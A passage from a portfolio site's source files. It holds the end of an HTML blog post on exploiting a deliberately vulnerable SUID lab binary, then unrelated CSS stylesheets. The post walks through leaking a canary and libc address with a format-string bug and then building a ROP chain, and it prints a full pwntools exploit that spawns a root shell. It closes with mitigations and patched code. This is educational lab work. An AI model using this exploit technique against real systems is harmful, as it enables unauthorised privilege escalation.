leak.</li>
            <li><strong>RPATH / RUNPATH:</strong> <em>No RPATH / No RUNPATH.</em> These parameters dictate custom search paths for shared libraries. If present and writable by an attacker, they can lead to trivial DLL/Library hijacking. Our binary is secure here.</li>
            <li><strong>Symbols:</strong> <em>Not Stripped.</em> This is a massive red flag (and our first advantage). It means the developer left the debugging symbols in the binary. Instead of reverse-engineering unnamed assembly functions in a disassembler like Ghidra, we can clearly see the exact function names.</li>
            <li><strong>FORTIFY:</strong> <em>Disabled.</em> This is the critical weakness that makes our exploit possible. <code>_FORTIFY_SOURCE</code> is a powerful compiler defense that automatically replaces dangerous functions with hardened, bounds-checking equivalents. Because it is off, the binary will blindly accept our overflows.</li>
        </ul>
      </div>

      <h2 class="fade-in">2. The Vulnerabilities (The Primitives)</h2>
      <div class="fade-in">
        <p>
          To defeat the towering mitigations shown in <code>checksec</code>, we need two distinct primitives: a way to <em>read</em> memory (to bypass ASLR and the Canary) and a way to <em>write</em> memory (to hijack the execution flow).
        </p>

        <h3>Bug 1: Format String (The Read Primitive)</h3>
        <p>
          In the <code>welcome_user</code> function, the developer directly passes the command-line argument (<code>argv[1]</code>) into a <code>printf()</code> call without a format specifier. By supplying positional format specifiers like <code>%31$p</code>, we can force the program to traverse the stack and print raw memory addresses, exposing our Canary and Libc pointers.
        </p>

        <h3>Bug 2: The Classic Buffer Overflow (The Write Primitive)</h3>
        <p>
          The <code>process_feedback</code> function contains a textbook buffer overflow. The developer allocated a 64-byte array on the stack, but explicitly instructed the <code>read()</code> system call to accept up to 256 bytes from the user. 
        </p>

        <div class="code-container">
          <div class="mac-dots">
            <div class="mac-dot red"></div>
            <div class="mac-dot yellow"></div>
            <div class="mac-dot green"></div>
          </div>
          <button class="copy-btn">Copy</button>
          <pre><code>void process_feedback() {
    char buffer[64];
    printf("\nEnter your feedback (Max 64 chars): ");
    fflush(stdout);
    
    // VULNERABILITY 2: Classic Buffer Overflow
    // read() allows 256 bytes into a 64-byte buffer.
    read(0, buffer, 256); 
}

void welcome_user(char *user_input) {
    // VULNERABILITY 1: Format String Leak
    printf("Current Session for: ");
    printf(user_input); // Unsafe!
    printf("\n");
}</code></pre>
        </div>
      </div>

      <h2 class="fade-in">3. Stage 1: Leaking the Secrets</h2>
      <div class="fade-in">
        <p>
          <strong>ASLR</strong> randomizes where Libc is loaded in memory, and the <strong>Stack Canary</strong> is a randomized 8-byte value placed directly before the return address. Both must be leaked dynamically on every single run before we can send our payload. 
        </p>
        <p>
          To map the stack, I used a bash loop to spray format specifiers into the program: <code>for i in {25..40}; do echo "A" | ./vuln "%$i\$p"; done</code>. <em>(Note: We pipe "A" into the program to cleanly bypass the subsequent feedback prompt during our loop).</em>
        </p>

        <img src="../images/prevesc/finding_canary_in_vuln.png" alt="Terminal output showing a format string spray revealing the canary and libc addresses" loading="lazy" style="margin-top: 20px;">
        <p style="font-size: 0.9em; font-style: italic; text-align: center; color: #888;">
          Figure 2: Format String stack dump. Notice the structured layout of the leaked memory.
        </p>

        <h3>How to Read the Matrix (Identifying the Targets)</h3>
        <p>When analyzing a raw hex dump, a vulnerability researcher relies on strict memory geography to identify targets:</p>
        
        <ul>
            <li><strong>The Canary (Index 31):</strong> Look closely at <code>0xc4b04881fd7d3900</code>. On 64-bit Linux, the canary is always 8 bytes long. The first 7 bytes are high-entropy (randomized) data, but the very last byte is <strong>always</strong> <code>00</code> (a null byte). The OS enforces this <code>00</code> so that if a developer accidentally uses <code>strcpy()</code> on an adjacent buffer, the string function hits the null byte and stops, preventing accidental canary leaks.</li>
            <li><strong>The Libc Leak (Index 33):</strong> Look at <code>0x7f31042faf68</code>. Addresses starting with <code>0x7f...</code> belong to shared libraries. Specifically, this leak sits exactly two stack rows beneath the canary, which is exactly where the saved return pointer back to <code>__libc_start_main</code> lives.</li>
        </ul>
      </div>

      <h2 class="fade-in">4. Stage 2: Verifying with GDB & Memory Geography</h2>
      <div class="fade-in">
        <p>
          Because ASLR moves Libc around every time, we cannot hardcode the address of <code>system()</code>. However, the <strong>distance</strong> (offset) between our leaked Libc address and the actual base of the Libc library is permanently fixed for the given OS kernel. We must use GDB to find this static offset.
        </p>
        
        <img src="../images/prevesc/finding_libc_base_gdb.png" alt="GDB info proc mappings showing the true base of libc" loading="lazy" style="margin-top: 20px;">
        <p style="font-size: 0.9em; font-style: italic; text-align: center; color: #888;">
          Figure 3: Finding the True Libc Base in memory using GDB's process mappings.
        </p>

        <img src="../images/prevesc/All_address_final.png" alt="GDB output showing the leaked addresses to calculate the offset" loading="lazy" style="margin-top: 20px;">
        <p style="font-size: 0.9em; font-style: italic; text-align: center; color: #888;">
          Figure 4: Continuing the program to capture the leaked address for the offset calculation.
        </p>

        <h3>The Offset Calculation</h3>
        <p>By pausing the program in GDB, we look at <code>info proc mappings</code> to find the "True Base" where <code>libc.so.6</code> was loaded (e.g., <code>0x7f526fa08000</code>). We then let the program continue and print our leak (e.g., <code>0x7f526fa31f68</code>). </p>
        
        <p>Subtracting the True Base from the Leaked Address yields a constant static offset: <strong><code>0x29f68</code></strong>. In our final Python script, we take the dynamic leak on every run, subtract <code>0x29f68</code>, and we instantly know exactly where Libc is located, entirely bypassing ASLR.</p>

      </div>

      <h2 class="fade-in">5. Stage 3: Anatomy of the ROP Chain</h2>
      <div class="fade-in">
        <p>
          With NX (Non-Executable Stack) enabled, we cannot execute shellcode on the stack. Instead, we use <strong>Return-Oriented Programming (ROP)</strong>. We hijack the Instruction Pointer and force it to bounce between small snippets of executable code ending in a <code>ret</code> instruction (called "gadgets") located inside the Libc library.
        </p>

        <div class="stack-diagram" style="margin: 30px 0; font-family: monospace;">
          <div class="stack-row" style="background: transparent; border: none; text-align: center; color: #888;">↑ Higher Memory Addresses (Executes Last) ↑</div>
          <div class="stack-row rip" style="background-color: #ff4757; color: white; padding: 12px;"><strong>Step 5:</strong> <code>libc.symbols['system']</code> <br><span style="font-size: 0.8em; font-weight: normal;">(Executes the shell using the string pointed to by RDI)</span></div>
          <div class="stack-row rip" style="background-color: #ff6b81; color: white; padding: 12px;"><strong>Step 4:</strong> <code>next(libc.search(b"/bin/sh"))</code> <br><span style="font-size: 0.8em; font-weight: normal;">(Data: The memory address of the string "/bin/sh")</span></div>
          <div class="stack-row rip" style="background-color: #ff4757; color: white; padding: 12px;"><strong>Step 3:</strong> <code>libc.symbols['setuid']</code> <br><span style="font-size: 0.8em; font-weight: normal;">(Executes setuid(0) using the 0 currently in RDI)</span></div>
          <div class="stack-row rip" style="background-color: #ff6b81; color: white; padding: 12px;"><strong>Step 2:</strong> <code>0x0000000000000000</code> <br><span style="font-size: 0.8em; font-weight: normal;">(Data: The integer 0, popped into RDI)</span></div>
          <div class="stack-row rip" style="background-color: #3742fa; color: white; padding: 12px;"><strong>Step 1:</strong> <code>pop rdi; ret</code> <br><span style="font-size: 0.8em; font-weight: normal;">(Gadget: Takes the next item on stack and places it in the RDI register)</span></div>
          <div class="stack-row rip" style="background-color: #ff7f50; color: white; padding: 12px;"><strong>Step 0:</strong> <code>ret</code> <br><span style="font-size: 0.8em; font-weight: normal;">(Stack Alignment Gadget - Shifts RSP by 8 bytes)</span></div>
          <div class="stack-row rbp" style="background-color: #2f3542; color: white;">Saved RBP (8 bytes of garbage "B"s)</div>
          <div class="stack-row rip" style="background-color: #2ed573; color: #000; font-weight: bold; border: 2px solid #fff;">Leaked Stack Canary (Surgically Restored)</div>
          <div class="stack-row buffer" style="background-color: #57606f; color: white;">72 Bytes of Padding ("A"s)</div>
          <div class="stack-row" style="background: transparent; border: none; text-align: center; color: #888;">↓ Lower Memory Addresses (Executes First) ↓</div>
        </div>

        <h3>Breaking Down the Chain Execution</h3>
        <p>Unlike 32-bit Linux where function arguments are passed directly on the stack, <strong>64-bit Linux uses the System V AMD64 ABI calling convention</strong>. This means the first argument to any function must be stored in the <code>RDI</code> register before the function is called.</p>
        
        <ol>
            <li><strong>The <code>pop rdi; ret</code> Gadget:</strong> To call <code>setuid(0)</code>, we need to get the number <code>0</code> into the <code>RDI</code> register. When our gadget executes, it pops the next item on the stack (the <code>0</code> we provided) into <code>RDI</code>.</li>
            <li><strong>The <code>setuid(0)</code> Call:</strong> Because our binary has the SUID bit set, we must execute this to tell the OS kernel to formally elevate our process privileges to root. Without this, <code>system("/bin/sh")</code> would merely spawn a normal user shell.</li>
            <li><strong>Loading the String:</strong> We call <code>pop rdi; ret</code> again, but this time we provide the memory address of the string <code>"/bin/sh"</code> (which is natively compiled into the Libc library).</li>
            <li><strong>Spawning the Shell:</strong> We finally call <code>system()</code>. It looks at the <code>RDI</code> register, sees the pointer to <code>"/bin/sh"</code>, and executes it.</li>
        </ol>

        <div style="background-color: rgba(255, 71, 87, 0.1); border-left: 4px solid #ff4757; padding: 15px; margin: 20px 0; border-radius: 4px;">
          <strong style="color: #ff4757;">Pitfall: The Phantom Shell (Ubuntu movaps crash)</strong><br>
          <p style="margin-bottom: 0; font-size: 0.95em;">During early exploitation, the script successfully hijacked execution, but the moment the shell dropped, it silently crashed with Exit Code 0 or threw an EOF error. This is the notorious <code>movaps</code> curse. The <code>system()</code> function utilizes advanced instructions that hard-fault (SIGSEGV) if the stack pointer (RSP) is not aligned to a 16-byte boundary. Injecting a dummy <code>ret</code> gadget at the very beginning of the chain serves as a "no-op" that cleanly shifts the stack by 8 bytes, aligning it perfectly and preventing the crash.</p>
        </div>
      </div>

      <h2 class="fade-in">6. Execution & Escalation to Root</h2>
      <div class="fade-in">
        <p>
          After compiling the vulnerable binary, assigning ownership to <code>root</code>, and enabling the SUID bit (<code>chmod 4755 vuln</code>), the Python exploit script is launched. It dynamically parses the binary context, harvests the format string leaks from the CLI execution, calculates the precise Libc boundaries, and fires the 256-byte payload into the feedback buffer to pop the shell.
        </p>

        <img src="../images/prevesc/Exploit_proof.png" alt="Successful exploitation resulting in uid=0(root)" loading="lazy">
        <p style="font-size: 0.9em; font-style: italic; text-align: center; color: #888;">
          Figure 5: Full-chain execution resulting in a root shell. Validated via <code>whoami</code> and <code>id</code>.
        </p>

        <h3>The Final Exploit Code</h3>
        <div class="code-container">
          <div class="mac-dots">
            <div class="mac-dot red"></div>
            <div class="mac-dot yellow"></div>
            <div class="mac-dot green"></div>
          </div>
          <button class="copy-btn">Copy</button>
          <pre><code>from pwn import *

# 1. Setup
exe = ELF('./vuln')
context.binary = exe # Crucial for 64-bit packing!
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

# Start the process and pass our precise leaks via argv[1]
p = process([exe.path, '%31$p.%33$p']) 

# 2. Extract Leaks
p.recvuntil(b"Current Session for: ")
leaks = p.recvline().decode().strip().split('.')

canary = int(leaks[0], 16)
libc_leak = int(leaks[1], 16)

log.success(f"Leaked Canary: {hex(canary)}")
log.success(f"Leaked Libc: {hex(libc_leak)}")

# 3. Calculate Libc Base
libc.address = libc_leak - 0x29f68 
log.success(f"Libc Base: {hex(libc.address)}")

# 4. ROP Gadgets
rop = ROP(libc)
pop_rdi = rop.find_gadget(['pop rdi', 'ret'])[0]
ret = rop.find_gadget(['ret'])[0] # Stack alignment gadget

# 5. Build Payload
payload = b"A" * 72          # Padding
payload += p64(canary)       # Surgically replace the Canary
payload += b"B" * 8          # Overwrite the saved RBP

# Privilege Escalation (setuid(0))
payload += p64(pop_rdi)
payload += p64(0)
payload += p64(libc.symbols['setuid'])

# Spawn Root Shell (system("/bin/sh"))
payload += p64(ret)          # Align stack to 16-bytes to prevent movaps crash
payload += p64(pop_rdi)
payload += p64(next(libc.search(b"/bin/sh")))
payload += p64(libc.symbols['system'])

# 6. Fire the Exploit
p.recvuntil(b"Enter your feedback (Max 64 chars): ")
p.sendline(payload)

log.info("Firing ROP chain... Dropping to shell!")
p.interactive()</code></pre>
        </div>
      </div>

      <h2 class="fade-in">7. Mitigations & Secure Coding</h2>
      <div class="fade-in">
        <p>
          This exploit successfully bypassed four major memory protections (NX, PIE, ASLR, and Canaries), but it was only possible because we had the "primitives" to read and write memory arbitrarily due to poor C programming. 
        </p>
        
        <h3>The Power of <code>_FORTIFY_SOURCE=2</code></h3>
        <p>If the binary had been compiled with <code>_FORTIFY_SOURCE=2</code>, the compiler would have actively sabotaged our exploit during the compilation phase by replacing standard libc functions with hardened wrappers:</p>
        
        <ul>
            <li><strong>Defeating the Leak (<code>__printf_chk</code>):</strong> Fortify replaces <code>printf</code> with <code>__printf_chk</code>. If it detects that a format string is located in writable memory (like the Stack, where user input lives) rather than read-only memory (<code>.rodata</code>), it strictly blocks positional arguments like <code>%31$p</code>. The program aborts instantly, completely blinding our exploit.</li>
            <li><strong>Defeating the Overflow (<code>__read_chk</code>):</strong> Fortify replaces <code>read</code> with <code>__read_chk</code>. Because our buffer array size is statically known at compile-time (64 bytes), the compiler passes this metadata to the checking function. It intercepts the call at runtime, realizes we are trying to write 256 bytes into a 64-byte array, and throws a fatal error before our payload even reaches the Canary.</li>
        </ul>

        <h3>The Patched Code</h3>
        <p>To fundamentally prevent these bugs at the source level, developers must enforce strict input formatting and bound limits. Here is the securely patched version of the target binary:</p>
        
        <div class="code-container">
          <div class="mac-dots">
            <div class="mac-dot red"></div>
            <div class="mac-dot yellow"></div>
            <div class="mac-dot green"></div>
          </div>
          <button class="copy-btn">Copy</button>
          <pre><code>void process_feedback() {
    char buffer[64];
    printf("\nEnter your feedback (Max 64 chars): ");
    fflush(stdout);
    
    // PATCH 2: Buffer Overflow Fixed
    // Using sizeof(buffer) strictly constrains the read limit.
    read(0, buffer, sizeof(buffer)); 
}

void welcome_user(char *user_input) {
    // PATCH 1: Format String Leak Fixed
    // By using "%s", printf treats the input strictly as a literal string.
    printf("Current Session for: ");
    printf("%s", user_input); 
    printf("\n");
    fflush(stdout);
}</code></pre>
        </div>

        <h3>Conclusion</h3>
        <p>Modern binary exploitation is a puzzle of constraints. As hardware and compilers evolve to eradicate entire classes of vulnerabilities, exploiting a binary requires chaining multiple distinct logic flaws together. It demands a deep understanding of not just the vulnerability, but the OS's memory geography, the C Standard Library, and the underlying CPU architecture.</p>
      </div>
    </article>

    <footer>
      <div class="terminal-window">
        <div class="terminal-header">
          <div class="mac-dots">
            <div class="mac-dot red"></div>
            <div class="mac-dot yellow"></div>
            <div class="mac-dot green"></div>
          </div>
          <span class="terminal-title">vedant@kali: ~</span>
        </div>
        <div class="terminal-body">
          <p><span class="prompt">root@vedant:~#</span> cat contact_info.txt</p>

          <div class="footer-links">
            <a href="https://github.com/Vedantk6403" target="_blank"
              ><i class="fab fa-github"></i> GitHub</a
            >
            <a
              href="https://www.linkedin.com/in/vedant-karande-936787247"
              target="_blank"
              ><i class="fab fa-linkedin"></i> LinkedIn</a
            >
            <a
              href="https://mail.google.com/mail/?view=cm&fs=1&to=vedantk6403@gmail.com"
              target="_blank"
              ><i class="fas fa-envelope"></i> Email</a
            >
          </div>

          <p><span class="prompt">root@vedant:~#</span> ./shutdown.sh</p>
          <p class="logout-msg">
            Initiating shutdown sequence...<br />Connection to research node closed.
          </p>
          <p class="copyright">
            © 2026 Vedant Karande. Engineered with raw HTML/CSS/JS.
          </p>
        </div>
      </div>
    </footer>

    <script src="./blog.js"></script>
  </body>
</html>
</file>
<file: style.css>
:root {
    --bg: #050505;
    --card-bg: rgba(255, 255, 255, 0.03);
    --neon-blue: #00f2ff;
    --neon-purple: #bc13fe;
    --text-main: #e0e0e0;
    --glass-border: rgba(255, 255, 255, 0.08);
}

/* Hard lock to prevent horizontal scrolling */
html,
body {
    overflow-x: hidden;
    max-width: 100vw;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    scroll-behavior: smooth;
}

body {
    background-color: var(--bg);
    color: var(--text-main);
    font-family: "Inter", sans-serif;
    /* --- THE CYBER GRID --- */
    background-image:
        linear-gradient(rgba(255, 255, 255, 0.03) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255, 255, 255, 0.03) 1px, transparent 1px);
    background-size: 50px 50px;
    /* Size of the grid squares */
    background-attachment: fixed;
    /* Makes the grid stay still while scrolling */
}

/* --- BACKGROUND --- */
.orb {
    position: fixed;
    width: 500px;
    height: 500px;
    border-radius: 50%;
    filter: blur(80px);
    z-index: -1;
    opacity: 0.15;
    animation: move 25s infinite alternate;
}

.orb-1 {
    background: var(--neon-blue);
    top: -10%;
    left: -10%;
}

.orb-2 {
    background: var(--neon-purple);
    bottom: -10%;
    right: -5%;
}

@keyframes move {
    from {
        transform: translate(0, 0);
    }

    to {
        transform: translate(100px, 50px);
    }
}

/* --- NAVBAR (DESKTOP) --- */
nav {
    position: fixed;
    top: 25px;
    left: 50%;
    transform: translateX(-50%);
    width: 90%;
    max-width: 1200px;
    background: rgba(255, 255, 255, 0.03);
    backdrop-filter: blur(15px);
    border: 1px solid var(--glass-border);
    padding: 15px 40px;
    border-radius: 100px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    z-index: 1000;
}

.logo {
    font-weight: 800;
    font-size: 1.6rem;
    color: #fff;
    letter-spacing: -1px;
}

.logo span {
    color: var(--neon-blue);
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 35px;
}

.nav-links-a {
    color: #888;
    text-decoration: none;
    font-size: 1.15rem;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    font-weight: 500;
}

.nav-links-a:hover {
    color: var(--neon-blue);
    transform: translateY(-2px);
}

.contact-btn {
    padding: 10px 28px;
    border-radius: 50px;
    text-decoration: none;
    font-weight: 600;
    transition: 0.4s;
    border: 1px solid var(--neon-blue);
    color: var(--neon-blue);
    font-size: 0.9rem;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.contact-btn:hover {
    background: var(--neon-blue);
    color: #000;
    box-shadow: 0 0 20px var(--neon-blue);
}

.menu-toggle {
    display: none;
    background: transparent;
    border: none;
    color: var(--text-main);
    font-size: 1.5rem;
    cursor: pointer;
    transition: 0.3s;
}

.menu-toggle:hover {
    color: var(--neon-blue);
}

/* --- HERO SECTION --- */
section {
    padding: 120px 10%;
    min-height: 100vh;
    position: relative;
}

/* --- MATRIX DIGITAL RAIN --- */
#matrix-rain {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: -2;
    /* Puts it behind everything, including your orbs */
    opacity: 0.15;
    /* Keeps it subtle. Increase to 0.3 if you want it brighter! */
    pointer-events: none;
    /* Ensures you can still click your buttons */
}

/* --- DYNAMIC SECTION BACKGROUNDS (ORB-FRIENDLY) --- */

/* 1. Home/Hero: Transparent so the body background and orbs show through */

.hero {
    padding: 130px 8% 100px;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 50px;
}

.hero-content {
    flex: 1;
    max-width: 650px;
}

.hero h1 {
    font-size: clamp(3rem, 5vw, 5rem);
    line-height: 1.1;
    margin-bottom: 20px;
    font-weight: 700;
    margin-top: 15px;
}

.hero p {
    font-size: 1.2rem;
    color: #777;
    margin-bottom: 40px;
    line-height: 1.6;
}

/* --- IMAGE CONTAINER --- */
.hero-image {
    flex: 1;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
}

.hero-image img {
    width: 100%;
    max-width: 320px;
    height: auto;
    border-radius: 50%;
    /* Perfect circle */
    z-index: 2;
    animation: float 6s ease-in-out infinite;
}

.hero-image::after {
    content: "";
    position: absolute;
    width: 70%;
    height: 70%;
    background: var(--neon-blue);
    filter: blur(60px);
    opacity: 0.4;
    z-index: 1;
}

@keyframes float {

    0%,
    100% {
        transform: translateY(0);
    }

    50% {
        transform: translateY(-20px);
    }
}

/* --- PROJECTS & BLOGS --- */
#projects {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 30px;
    margin-top: 50px;
}

.card {
    background: var(--card-bg);
    border: 1px solid var(--glass-border);
    padding: 40px;
    border-radius: 30px;
    transition: 0.5s;
    cursor: pointer;
}

.card:hover {
    border-color: var(--neon-blue);
    transform: translateY(-10px);
    background: rgba(255, 255, 255, 0.05);
}

.tag {
    color: var(--neon-blue);
    font-family: monospace;
    font-size: 0.9rem;
    margin-bottom: 10px;
    display: block;
}

/* --- MODAL --- */
.modal {
    display: none;
    position: fixed;
    z-index: 2000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.9);
    backdrop-filter: blur(10px);
}

.modal-content {
    background: #0a0a0a;
    margin: 8% auto;
    padding: 50px;
    width: 80%;
    max-width: 800px;
    border-radius: 40px;
    border: 1px solid var(--neon-blue);
    position: relative;
}

.btn {
    display: inline-block;
    padding: 12px 30px;
    border-radius: 50px;
    text-decoration: none;
    font-weight: 600;
    transition: 0.4s;
    border: 1px solid var(--neon-blue);
    color: var(--neon-blue);
}

.btn:hover {
    background: var(--neon-blue);
    color: #000;
    box-shadow: 0 0 20px var(--neon-blue);
}

.reveal {
    opacity: 0;
    transform: translateY(30px);
    transition: 1s ease;
}

.reveal.active {
    opacity: 1;
    transform: translateY(0);
}

/* --- SKILL PILLS --- */
.skill-pills {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    margin-top: 20px;
}

.skill-pills span {
    background: rgba(0, 242, 255, 0.05);
    border: 1px solid var(--glass-border);
    color: var(--text-main);
    padding: 8px 16px;
    border-radius: 8px;
    font-size: 0.9rem;
    font-family: monospace;
    transition: 0.3s ease;
    cursor: default;
}

.skill-pills span:hover {
    border-color: var(--neon-blue);
    color: var(--neon-blue);
    background: rgba(0, 242, 255, 0.1);
    transform: translateY(-3px);
}

/* --- TERMINAL FOOTER --- */
footer {
    padding: 60px 10% 40px;
    background: #020202;
    /* Slightly darker than main bg for depth */
    border-top: 1px solid var(--glass-border);
    display: flex;
    justify-content: center;
}

.terminal-window {
    width: 100%;
    max-width: 800px;
    background: #0a0a0a;
    border: 1px solid var(--glass-border);
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
}

.terminal-header {
    background: #1a1a1a;
    padding: 12px 15px;
    display: flex;
    align-items: center;
    border-bottom: 1px solid var(--glass-border);
    position: relative;
}

.mac-dots {
    display: flex;
    gap: 8px;
}

.mac-dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
}

.mac-dot.red {
    background: #ff5f56;
}

.mac-dot.yellow {
    background: #ffbd2e;
}

.mac-dot.green {
    background: #27c93f;
}

.terminal-title {
    color: #888;
    font-family: monospace;
    font-size: 0.85rem;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}

.terminal-body {
    padding: 25px;
    font-family:
        "Fira Code", Consolas, monospace;
    /* Classic terminal fonts */
    font-size: 0.95rem;
    line-height: 1.6;
}

.prompt {
    color: #27c93f;
    /* Hacker Green */
    font-weight: bold;
    margin-right: 10px;
}

.footer-links {
    display: flex;
    gap: 25px;
    margin: 15px 0 25px 0;
    padding-left: 20px;
}

.footer-links a {
    color: var(--neon-blue);
    text-decoration: none;
    transition: 0.3s;
    display: flex;
    align-items: center;
    gap: 8px;
}

.footer-links a:hover {
    color: #fff;
    text-shadow: 0 0 10px var(--neon-blue);
}

.logout-msg {
    color: #888;
    margin: 15px 0;
}

.copyright {
    color: #555;
    font-size: 0.85rem;
    margin-top: 30px;
    text-align: center;
    border-top: 1px dashed #333;
    padding-top: 15px;
}

/* --- EDUCATION SECTION --- */
.edu-container {
    display: flex;
    flex-direction: row;
    /* Pushes the first HTML item (IIT) to the right */
    justify-content: space-between;
    gap: 30px;
    margin-top: 50px;
}

.edu-card {
    flex: 1;
    /* Ensures all 3 boxes are the exact same width */
    display: flex;
    flex-direction: column;
}

.edu-card h3 {
    font-size: 1.4rem;
    margin-bottom: 5px;
}

/* --- STAGGERED ANIMATIONS --- */
.reveal.stagger-1 {
    transition-delay: 0.1s;
}

.reveal.stagger-2 {
    transition-delay: 0.3s;
}

.reveal.stagger-3 {
    transition-delay: 0.5s;
}

/* Crucial Fix: Removes the delay when hovering over the card later */
.card.reveal.active:hover {
    transition-delay: 0s;
}
</file>
<file: mediaquery.css>
/* ========================================= */
/* --- MOBILE RESPONSIVENESS (THE FIX) --- */
/* ========================================= */
@media screen and (max-width: 992px) {
    .orb {
        opacity: 0.1;
    }

    /* 1. Hero Layout Reversal */
    .hero {
        flex-direction: column;
        text-align: center;
        padding: 130px 5% 50px 5%;
        gap: 30px;
    }

    .hero-image {
        order: 1;
        width: 100%;
    }

    .hero-image img {
        max-width: 250px;
    }

    /* Scales down your avatar */

    .hero-content {
        order: 2;
        width: 100%;
    }

    /* 2. Text Scaling (Fixes Horizontal Scroll) */
    .hero h1 {
        font-size: 3rem !important;
    }

    .hero-content span {
        font-size: 0.85rem !important;
        letter-spacing: 1px !important;
        white-space: normal;
        /* Allows long text to break lines */
    }
    .hero-content h1 span {
        font-size: 2rem !important;
        letter-spacing: 1px !important;
        white-space: normal;
        /* Allows long text to break lines */
    }

    /* 3. Center the buttons */
    .hero-content div[style*="display: flex"] {
        justify-content: center;
        flex-wrap: wrap;
    }

    /* 4. Navbar Fixes */
    nav {
        padding: 15px 25px;
        width: 92%;
    }

    .menu-toggle {
        display: block !important;
    }

    /* Creates the Glass Dropdown */
    .nav-links {
        position: absolute !important;
        top: 110%;
        left: 0;
        width: 100%;
        background: rgba(10, 10, 10, 0.98);
        backdrop-filter: blur(20px);
        border: 1px solid var(--glass-border);
        border-radius: 20px;
        flex-direction: column !important;
        /* Stacks links */
        padding: 30px 0;
        gap: 20px;

        /* Hide logic */
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transform: translateY(-20px);
        transition: all 0.4s ease;
    }

    /* Triggers when hamburger is clicked */
    .nav-links.active {
        opacity: 1;
        visibility: visible;
        pointer-events: all;
        transform: translateY(0);
    }

    /* Mobile Education Section Fix */
    .edu-container {
        flex-direction: column;
        /* Stacks them vertically (IIT on top) */
        gap: 20px;
    }

}
</file>
<file: blog/blog.css>
/* Import FontAwesome and Main Stylesheets */
@import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css');
@import url('../style.css');
@import url('../mediaquery.css');

/* Your existing blog.css code starts here... */

:root {
        --bg: #050505;
        --neon-blue: #00f2ff;
        --text-main: #e0e0e0;
        --text-muted: #888;
        --glass-bg: rgba(255, 255, 255, 0.03);
        --glass-border: rgba(255, 255, 255, 0.08);
      }

      body {
        background: var(--bg);
        color: var(--text-main);
        font-family:
          "Inter",
          system-ui,
          -apple-system,
          sans-serif;
        line-height: 1.8;
        padding: 50px 10%;
        margin: 0;
        overflow-x: hidden;
      }

      /* Smooth Scroll & Animations */
      html {
        scroll-behavior: smooth;
      }
      .fade-in {
        opacity: 0;
        transform: translateY(30px);
        transition:
          opacity 0.8s ease-out,
          transform 0.8s ease-out;
      }
      .fade-in.visible {
        opacity: 1;
        transform: translateY(0);
      }

      /* Navigation */
      .back-btn {
        display: inline-block;
        text-decoration: none;
        color: var(--neon-blue);
        border: 1px solid var(--neon-blue);
        padding: 10px 24px;
        border-radius: 50px;
        margin-bottom: 40px;
        font-size: 0.9rem;
        letter-spacing: 0.5px;
        transition: all 0.3s ease;
      }
      .back-btn:hover {
        background: var(--neon-blue);
        color: #000;
        box-shadow: 0 0 15px var(--neon-blue);
      }

      /* Typography & Layout */
      .content {
        max-width: 800px;
        margin: 0 auto;
      }
      h1 {
        font-size: 2.8rem;
        color: #fff;
        margin-bottom: 10px;
        line-height: 1.2;
      }
      h2 {
        font-size: 1.8rem;
        color: #fff;
        margin-top: 50px;
        border-bottom: 1px solid var(--glass-border);
        padding-bottom: 10px;
      }
      h3 {
        font-size: 1.3rem;
        color: var(--neon-blue);
        margin-top: 30px;
      }
      p {
        font-size: 1.05rem;
        margin-bottom: 20px;
      }
      .metadata {
        color: var(--text-muted);
        margin-bottom: 40px;
        font-family: "Fira Code", monospace;
        font-size: 0.9rem;
      }

      /* Media & Inline Code */
      img {
        width: 100%;
        border-radius: 12px;
        border: 1px solid var(--glass-border);
        margin: 30px 0;
        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
        transition: transform 0.3s ease;
      }
      img:hover {
        transform: scale(1.02);
      }
      code {
        background: #1a1a1a;
        padding: 3px 6px;
        border-radius: 4px;
        color: var(--neon-blue);
        font-family: "Fira Code", monospace;
        font-size: 0.9em;
      }

      /* Custom Stack Diagram */
      .stack-diagram {
        display: flex;
        flex-direction: column;
        gap: 5px;
        margin: 40px 0;
        font-family: "Fira Code", monospace;
      }
      .stack-row {
        background: var(--glass-bg);
        border: 1px solid var(--glass-border);
        padding: 15px;
        text-align: center;
        border-radius: 6px;
        position: relative;
      }
      .stack-row.buffer {
        border-left: 4px solid #27c93f;
      }
      .stack-row.rbp {
        border-left: 4px solid #ffbd2e;
      }
      .stack-row.rip {
        border-left: 4px solid #ff5f56;
        background: rgba(255, 95, 86, 0.1);
      }
      .stack-annotation {
        font-size: 0.8rem;
        color: var(--text-muted);
        position: absolute;
        right: 15px;
        top: 50%;
        transform: translateY(-50%);
      }

      /* Code Block Styling */
      .code-container {
        position: relative;
        margin: 30px 0;
      }
      pre {
        background: #0d0d0d;
        color: #d4d4d4;
        padding: 40px 20px 20px;
        border-radius: 12px;
        overflow-x: auto;
        font-family: "Fira Code", monospace;
        font-size: 0.95rem;
        border: 1px solid var(--glass-border);
        margin: 0;
      }
      .copy-btn {
        position: absolute;
        top: 10px;
        right: 10px;
        background: #2a2a2a;
        color: #fff;
        border: 1px solid var(--glass-border);
        border-radius: 6px;
        padding: 5px 12px;
        font-size: 12px;
        cursor: pointer;
        transition: all 0.2s;
        opacity: 0;
        font-family: "Inter", sans-serif;
      }
      .code-container:hover .copy-btn {
        opacity: 1;
      }
      .copy-btn:hover {
        background: var(--neon-blue);
